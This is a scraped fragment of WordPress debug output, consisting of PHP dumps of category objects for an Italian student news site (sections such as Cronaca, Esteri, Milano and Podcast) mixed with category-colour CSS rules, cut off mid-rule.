""["cat_name"]=>string(10) "Attualità"["category_nicename"]=>string(9) "attualita"["category_parent"]=>int(0)}.post-meta.style1 a.cat-attualita { color:; }.post-meta.style2 a.cat-attualita { background-color:; }.post .post-content .category_title.catstyle-style12425 h2 a:hover { color:; }object(WP_Term)#17076 (17) {["term_id"]=>int(12424)["name"]=>string(7) "ChatGPT"["slug"]=>string(7) "chatgpt"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(8323)["count"]=>int(50)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12424)["category_count"]=>int(50)["category_description"]=>string(0) ""["cat_name"]=>string(7) "ChatGPT"["category_nicename"]=>string(7) "chatgpt"["category_parent"]=>int(8323)}.post-meta.style1 a.cat-chatgpt { color:; }.post-meta.style2 a.cat-chatgpt { background-color:; }.post .post-content .category_title.catstyle-style12424 h2 a:hover { color:; }object(WP_Term)#17075 (17) {["term_id"]=>int(12492)["name"]=>string(6) "Cinema"["slug"]=>string(6) "cinema"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12482)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12492)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Cinema"["category_nicename"]=>string(6) "cinema"["category_parent"]=>int(164)}.post-meta.style1 a.cat-cinema { color:; }.post-meta.style2 a.cat-cinema { background-color:; }.post .post-content .category_title.catstyle-style12492 h2 a:hover { color:; }object(WP_Term)#17076 (17) {["term_id"]=>int(162)["name"]=>string(7) "Cronaca"["slug"]=>string(7) "cronaca"["term_group"]=>int(0)["term_taxonomy_id"]=>int(162)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1238)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(162)["category_count"]=>int(1238)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Cronaca"["category_nicename"]=>string(7) "cronaca"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cronaca { color:; }.post-meta.style2 a.cat-cronaca { background-color:; }.post .post-content .category_title.catstyle-style162 h2 a:hover { color:; }object(WP_Term)#17075 (17) {["term_id"]=>int(164)["name"]=>string(20) "Cultura e Spettacoli"["slug"]=>string(9) "cultspett"["term_group"]=>int(0)["term_taxonomy_id"]=>int(164)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(840)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(164)["category_count"]=>int(840)["category_description"]=>string(0) ""["cat_name"]=>string(20) "Cultura e Spettacoli"["category_nicename"]=>string(9) "cultspett"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cultspett { color:; }.post-meta.style2 a.cat-cultspett { background-color:; }.post .post-content .category_title.catstyle-style164 h2 a:hover { color:; }object(WP_Term)#17076 (17) {["term_id"]=>int(13726)["name"]=>string(14) "Diritti Civili"["slug"]=>string(14) "diritti-civili"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13716)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(7)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13726)["category_count"]=>int(7)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Diritti Civili"["category_nicename"]=>string(14) "diritti-civili"["category_parent"]=>int(0)}.post-meta.style1 a.cat-diritti-civili { color:; }.post-meta.style2 a.cat-diritti-civili { background-color:; }.post .post-content .category_title.catstyle-style13726 h2 a:hover { color:; }object(WP_Term)#17075 (17) {["term_id"]=>int(163)["name"]=>string(8) "Economia"["slug"]=>string(8) "economia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(163)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(427)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(163)["category_count"]=>int(427)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Economia"["category_nicename"]=>string(8) "economia"["category_parent"]=>int(77)}.post-meta.style1 a.cat-economia { color:; }.post-meta.style2 a.cat-economia { background-color:; }.post .post-content .category_title.catstyle-style163 h2 a:hover { color:; }object(WP_Term)#17076 (17) {["term_id"]=>int(12754)["name"]=>string(21) "Elezioni europee 2024"["slug"]=>string(21) "elezioni-europee-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12744)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12754)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Elezioni europee 2024"["category_nicename"]=>string(21) "elezioni-europee-2024"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-europee-2024 { color:; }.post-meta.style2 a.cat-elezioni-europee-2024 { background-color:; }.post .post-content .category_title.catstyle-style12754 h2 a:hover { color:; }object(WP_Term)#17075 (17) {["term_id"]=>int(12704)["name"]=>string(26) "Elezioni presidenziali USA"["slug"]=>string(26) "elezioni-presidenziali-usa"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12694)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12704)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(26) "Elezioni presidenziali USA"["category_nicename"]=>string(26) "elezioni-presidenziali-usa"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-presidenziali-usa { color:; }.post-meta.style2 a.cat-elezioni-presidenziali-usa { background-color:; }.post .post-content .category_title.catstyle-style12704 h2 a:hover { color:; }object(WP_Term)#17076 (17) {["term_id"]=>int(161)["name"]=>string(6) "Esteri"["slug"]=>string(6) "esteri"["term_group"]=>int(0)["term_taxonomy_id"]=>int(161)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1874)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(161)["category_count"]=>int(1874)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Esteri"["category_nicename"]=>string(6) "esteri"["category_parent"]=>int(77)}.post-meta.style1 a.cat-esteri { color:; }.post-meta.style2 a.cat-esteri { background-color:; }.post .post-content .category_title.catstyle-style161 h2 a:hover { color:; }object(WP_Term)#17075 (17) {["term_id"]=>int(14431)["name"]=>string(12) "Extra Butter"["slug"]=>string(12) "extra-butter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14421)["taxonomy"]=>string(8) "category"["description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["parent"]=>int(7868)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14431)["category_count"]=>int(13)["category_description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["cat_name"]=>string(12) "Extra Butter"["category_nicename"]=>string(12) "extra-butter"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-extra-butter { color:; }.post-meta.style2 a.cat-extra-butter { background-color:; }.post .post-content .category_title.catstyle-style14431 h2 a:hover { color:; }object(WP_Term)#17076 (17) {["term_id"]=>int(11652)["name"]=>string(35) "Festival del giornalismo di Perugia"["slug"]=>string(35) "festival-del-giornalismo-di-perugia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11642)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11652)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(35) "Festival del giornalismo di Perugia"["category_nicename"]=>string(35) "festival-del-giornalismo-di-perugia"["category_parent"]=>int(157)}.post-meta.style1 a.cat-festival-del-giornalismo-di-perugia { color:; }.post-meta.style2 a.cat-festival-del-giornalismo-di-perugia { background-color:; }.post .post-content .category_title.catstyle-style11652 h2 a:hover { color:; }object(WP_Term)#17075 (17) {["term_id"]=>int(11304)["name"]=>string(19) "Festival di Sanremo"["slug"]=>string(19) "festival-di-sanremo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11294)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(19)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11304)["category_count"]=>int(19)["category_description"]=>string(0) ""["cat_name"]=>string(19) "Festival di Sanremo"["category_nicename"]=>string(19) "festival-di-sanremo"["category_parent"]=>int(164)}.post-meta.style1 a.cat-festival-di-sanremo { color:; }.post-meta.style2 a.cat-festival-di-sanremo { background-color:; }.post .post-content .category_title.catstyle-style11304 h2 a:hover { color:; }object(WP_Term)#17076 (17) {["term_id"]=>int(3811)["name"]=>string(13) "Fotoreportage"["slug"]=>string(13) "fotoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3811)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3811)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Fotoreportage"["category_nicename"]=>string(13) "fotoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-fotoreportage { color:; }.post-meta.style2 a.cat-fotoreportage { background-color:; }.post .post-content .category_title.catstyle-style3811 h2 a:hover { color:; }object(WP_Term)#17075 (17) {["term_id"]=>int(14237)["name"]=>string(13) "Giubileo 2025"["slug"]=>string(13) "giubileo-2025"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14227)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14237)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Giubileo 2025"["category_nicename"]=>string(13) "giubileo-2025"["category_parent"]=>int(157)}.post-meta.style1 a.cat-giubileo-2025 { color:; }.post-meta.style2 a.cat-giubileo-2025 { background-color:; }.post .post-content .category_title.catstyle-style14237 h2 a:hover { color:; }object(WP_Term)#17076 (17) {["term_id"]=>int(157)["name"]=>string(23) "Gli speciali di MASTERX"["slug"]=>string(16) "speciali_masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(157)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(8)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(157)["category_count"]=>int(8)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Gli speciali di MASTERX"["category_nicename"]=>string(16) "speciali_masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciali_masterx { color:; }.post-meta.style2 a.cat-speciali_masterx { background-color:; }.post .post-content .category_title.catstyle-style157 h2 a:hover { color:; }object(WP_Term)#17075 (17) {["term_id"]=>int(662)["name"]=>string(6) "GLocal"["slug"]=>string(10) "glocal-mig"["term_group"]=>int(0)["term_taxonomy_id"]=>int(662)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(662)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(6) "GLocal"["category_nicename"]=>string(10) "glocal-mig"["category_parent"]=>int(157)}.post-meta.style1 a.cat-glocal-mig { color:; }.post-meta.style2 a.cat-glocal-mig { background-color:; }.post .post-content .category_title.catstyle-style662 h2 a:hover { color:; }object(WP_Term)#17076 (17) {["term_id"]=>int(13102)["name"]=>string(23) "Guerra in Medio Oriente"["slug"]=>string(23) "guerra-in-medio-oriente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13092)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(38)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13102)["category_count"]=>int(38)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Guerra in Medio Oriente"["category_nicename"]=>string(23) "guerra-in-medio-oriente"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-medio-oriente { color:; }.post-meta.style2 a.cat-guerra-in-medio-oriente { background-color:; }.post .post-content .category_title.catstyle-style13102 h2 a:hover { color:; }object(WP_Term)#17075 (17) {["term_id"]=>int(11455)["name"]=>string(17) "Guerra in Ucraina"["slug"]=>string(17) "guerra-in-ucraina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11445)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(97)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11455)["category_count"]=>int(97)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Guerra in Ucraina"["category_nicename"]=>string(17) "guerra-in-ucraina"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-ucraina { color:; }.post-meta.style2 a.cat-guerra-in-ucraina { background-color:; }.post .post-content .category_title.catstyle-style11455 h2 a:hover { color:; }object(WP_Term)#17076 (17) {["term_id"]=>int(13213)["name"]=>string(10) "Il Punto X"["slug"]=>string(10) "il-punto-x"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13203)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(7868)["count"]=>int(100)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13213)["category_count"]=>int(100)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Il Punto X"["category_nicename"]=>string(10) "il-punto-x"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-il-punto-x { color:; }.post-meta.style2 a.cat-il-punto-x { background-color:; }.post .post-content .category_title.catstyle-style13213 h2 a:hover { color:; }object(WP_Term)#17075 (17) {["term_id"]=>int(1641)["name"]=>string(11) "Innovazione"["slug"]=>string(11) "innovazione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1641)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(264)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1641)["category_count"]=>int(264)["category_description"]=>string(0) ""["cat_name"]=>string(11) "Innovazione"["category_nicename"]=>string(11) "innovazione"["category_parent"]=>int(77)}.post-meta.style1 a.cat-innovazione { color:; }.post-meta.style2 a.cat-innovazione { background-color:; }.post .post-content .category_title.catstyle-style1641 h2 a:hover { color:; }object(WP_Term)#17076 (17) {["term_id"]=>int(160)["name"]=>string(7) "Interni"["slug"]=>string(7) "interni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(160)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(693)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(160)["category_count"]=>int(693)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Interni"["category_nicename"]=>string(7) "interni"["category_parent"]=>int(77)}.post-meta.style1 a.cat-interni { color:; }.post-meta.style2 a.cat-interni { background-color:; }.post .post-content .category_title.catstyle-style160 h2 a:hover { color:; }object(WP_Term)#17075 (17) {["term_id"]=>int(13509)["name"]=>string(10) "Intervista"["slug"]=>string(10) "intervista"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13499)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(62)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13509)["category_count"]=>int(62)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Intervista"["category_nicename"]=>string(10) "intervista"["category_parent"]=>int(0)}.post-meta.style1 a.cat-intervista { color:; }.post-meta.style2 a.cat-intervista { background-color:; }.post .post-content .category_title.catstyle-style13509 h2 a:hover { color:; }object(WP_Term)#17076 (17) {["term_id"]=>int(12971)["name"]=>string(10) "Istruzione"["slug"]=>string(10) "istruzione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12961)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12971)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Istruzione"["category_nicename"]=>string(10) "istruzione"["category_parent"]=>int(0)}.post-meta.style1 a.cat-istruzione { color:; }.post-meta.style2 a.cat-istruzione { background-color:; }.post .post-content .category_title.catstyle-style12971 h2 a:hover { color:; }object(WP_Term)#17075 (17) {["term_id"]=>int(14417)["name"]=>string(23) "Le inchieste di MasterX"["slug"]=>string(23) "le-inchieste-di-masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14407)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14417)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Le inchieste di MasterX"["category_nicename"]=>string(23) "le-inchieste-di-masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-le-inchieste-di-masterx { color:; }.post-meta.style2 a.cat-le-inchieste-di-masterx { background-color:; }.post .post-content .category_title.catstyle-style14417 h2 a:hover { color:; }object(WP_Term)#17076 (17) {["term_id"]=>int(12501)["name"]=>string(6) "LGBTQ+"["slug"]=>string(5) "lgbtq"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12491)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(13726)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12501)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(6) "LGBTQ+"["category_nicename"]=>string(5) "lgbtq"["category_parent"]=>int(13726)}.post-meta.style1 a.cat-lgbtq { color:; }.post-meta.style2 a.cat-lgbtq { background-color:; }.post .post-content .category_title.catstyle-style12501 h2 a:hover { color:; }object(WP_Term)#17075 (17) {["term_id"]=>int(10648)["name"]=>string(8) "Medicina"["slug"]=>string(8) "medicina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10638)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10648)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Medicina"["category_nicename"]=>string(8) "medicina"["category_parent"]=>int(0)}.post-meta.style1 a.cat-medicina { color:; }.post-meta.style2 a.cat-medicina { background-color:; }.post .post-content .category_title.catstyle-style10648 h2 a:hover { color:; }object(WP_Term)#17076 (17) {["term_id"]=>int(159)["name"]=>string(6) "Milano"["slug"]=>string(6) "milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(159)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(716)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(159)["category_count"]=>int(716)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Milano"["category_nicename"]=>string(6) "milano"["category_parent"]=>int(77)}.post-meta.style1 a.cat-milano { color:; }.post-meta.style2 a.cat-milano { background-color:; }.post .post-content .category_title.catstyle-style159 h2 a:hover { color:; }object(WP_Term)#17075 (17) {["term_id"]=>int(13835)["name"]=>string(4) "Moda"["slug"]=>string(6) "moda-2"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13825)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13835)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(4) "Moda"["category_nicename"]=>string(6) "moda-2"["category_parent"]=>int(0)}.post-meta.style1 a.cat-moda-2 { color:; }.post-meta.style2 a.cat-moda-2 { background-color:; }.post .post-content .category_title.catstyle-style13835 h2 a:hover { color:; }object(WP_Term)#17076 (17) {["term_id"]=>int(13229)["name"]=>string(6) "Musica"["slug"]=>string(6) "musica"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13219)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(30)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13229)["category_count"]=>int(30)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Musica"["category_nicename"]=>string(6) "musica"["category_parent"]=>int(164)}.post-meta.style1 a.cat-musica { color:; }.post-meta.style2 a.cat-musica { background-color:; }.post .post-content .category_title.catstyle-style13229 h2 a:hover { color:; }object(WP_Term)#17075 (17) {["term_id"]=>int(77)["name"]=>string(4) "News"["slug"]=>string(4) "news"["term_group"]=>int(0)["term_taxonomy_id"]=>int(77)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(253)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(77)["category_count"]=>int(253)["category_description"]=>string(0) ""["cat_name"]=>string(4) "News"["category_nicename"]=>string(4) "news"["category_parent"]=>int(0)}.post-meta.style1 a.cat-news { color:; }.post-meta.style2 a.cat-news { background-color:; }.post .post-content .category_title.catstyle-style77 h2 a:hover { color:; }object(WP_Term)#17076 (17) {["term_id"]=>int(1467)["name"]=>string(21) "Notiziario di agenzia"["slug"]=>string(7) "agenzia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1467)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(43)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1467)["category_count"]=>int(43)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Notiziario di agenzia"["category_nicename"]=>string(7) "agenzia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-agenzia { color:; }.post-meta.style2 a.cat-agenzia { background-color:; }.post .post-content .category_title.catstyle-style1467 h2 a:hover { color:; }object(WP_Term)#17075 (17) {["term_id"]=>int(7868)["name"]=>string(7) "Podcast"["slug"]=>string(7) "podcast"["term_group"]=>int(0)["term_taxonomy_id"]=>int(7864)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(183)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(7868)["category_count"]=>int(183)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Podcast"["category_nicename"]=>string(7) "podcast"["category_parent"]=>int(0)}.post-meta.style1 a.cat-podcast { color:; }.post-meta.style2 a.cat-podcast { background-color:; }.post .post-content .category_title.catstyle-style7868 h2 a:hover { color:; }object(WP_Term)#17076 (17) {["term_id"]=>int(5726)["name"]=>string(15) "Rassegna Stampa"["slug"]=>string(8) "rassegna"["term_group"]=>int(0)["term_taxonomy_id"]=>int(5722)["taxonomy"]=>string(8) "category"["description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["parent"]=>int(0)["count"]=>int(88)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(5726)["category_count"]=>int(88)["category_description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["cat_name"]=>string(15) "Rassegna Stampa"["category_nicename"]=>string(8) "rassegna"["category_parent"]=>int(0)}.post-meta.style1 a.cat-rassegna { color:; }.post-meta.style2 a.cat-rassegna { background-color:; }.post .post-content .category_title.catstyle-style5726 h2 a:hover { color:; }object(WP_Term)#17075 (17) {["term_id"]=>int(158)["name"]=>string(9) "Reportage"["slug"]=>string(9) "reportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(158)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(22)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(158)["category_count"]=>int(22)["category_description"]=>string(0) ""["cat_name"]=>string(9) "Reportage"["category_nicename"]=>string(9) "reportage"["category_parent"]=>int(0)}.post-meta.style1 a.cat-reportage { color:; }.post-meta.style2 a.cat-reportage { background-color:; }.post .post-content .category_title.catstyle-style158 h2 a:hover { color:; }object(WP_Term)#17076 (17) {["term_id"]=>int(12684)["name"]=>string(28) "Salone del libro Torino 2023"["slug"]=>string(28) "salone-del-libro-torino-2023"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12674)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12684)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2023"["category_nicename"]=>string(28) "salone-del-libro-torino-2023"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2023 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2023 { background-color:; }.post .post-content .category_title.catstyle-style12684 h2 a:hover { color:; }object(WP_Term)#17075 (17) {["term_id"]=>int(13945)["name"]=>string(28) "Salone del libro Torino 2024"["slug"]=>string(28) "salone-del-libro-torino-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13935)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13945)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2024"["category_nicename"]=>string(28) "salone-del-libro-torino-2024"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2024 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2024 { background-color:; }.post .post-content .category_title.catstyle-style13945 h2 a:hover { color:; }object(WP_Term)#17076 (17) {["term_id"]=>int(12895)["name"]=>string(7) "Sanità"["slug"]=>string(6) "sanita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12885)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12895)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Sanità"["category_nicename"]=>string(6) "sanita"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sanita { color:; }.post-meta.style2 a.cat-sanita { background-color:; }.post .post-content .category_title.catstyle-style12895 h2 a:hover { color:; }object(WP_Term)#17075 (17) {["term_id"]=>int(10564)["name"]=>string(7) "Scienza"["slug"]=>string(7) "scienza"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10554)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(84)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10564)["category_count"]=>int(84)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Scienza"["category_nicename"]=>string(7) "scienza"["category_parent"]=>int(0)}.post-meta.style1 a.cat-scienza { color:; }.post-meta.style2 a.cat-scienza { background-color:; }.post .post-content .category_title.catstyle-style10564 h2 a:hover { color:; }object(WP_Term)#17076 (17) {["term_id"]=>int(13096)["name"]=>string(6) "Social"["slug"]=>string(6) "social"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13086)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13096)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Social"["category_nicename"]=>string(6) "social"["category_parent"]=>int(0)}.post-meta.style1 a.cat-social { color:; }.post-meta.style2 a.cat-social { background-color:; }.post .post-content .category_title.catstyle-style13096 h2 a:hover { color:; }object(WP_Term)#17075 (17) {["term_id"]=>int(8276)["name"]=>string(14) "Sostenibilità"["slug"]=>string(13) "sostenibilita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8272)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10193)["count"]=>int(69)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8276)["category_count"]=>int(69)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sostenibilità"["category_nicename"]=>string(13) "sostenibilita"["category_parent"]=>int(10193)}.post-meta.style1 a.cat-sostenibilita { color:; }.post-meta.style2 a.cat-sostenibilita { background-color:; }.post .post-content .category_title.catstyle-style8276 h2 a:hover { color:; }object(WP_Term)#17076 (17) {["term_id"]=>int(14424)["name"]=>string(17) "Speciale Elezioni"["slug"]=>string(17) "speciale-elezioni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(0)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14424)["category_count"]=>int(0)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Speciale Elezioni"["category_nicename"]=>string(17) "speciale-elezioni"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciale-elezioni { color:; }.post-meta.style2 